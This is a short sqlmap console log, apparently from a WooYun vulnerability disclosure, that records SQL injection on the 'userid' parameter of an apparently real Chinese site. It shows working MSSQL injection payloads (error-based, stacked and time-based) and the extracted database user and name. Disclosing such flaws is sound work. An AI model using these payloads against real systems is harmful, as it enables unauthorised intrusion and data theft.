 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userid=1 AND 2706=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(113)
+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2706=2706) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(107)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=1 WAITFOR DELAY '0:0:5'--
---
[11:22:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:22:30] [INFO] fetching current user
[11:22:30] [INFO] resumed: dsoa
current user: 'dsoa'
[11:22:30] [INFO] fetching current database
[11:22:30] [INFO] resumed: xhyy
current database: 'xhyy'
[11:22:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xinhuachongming.com.cn'
www.wooyun.org
[*] shutting down at 11:22:30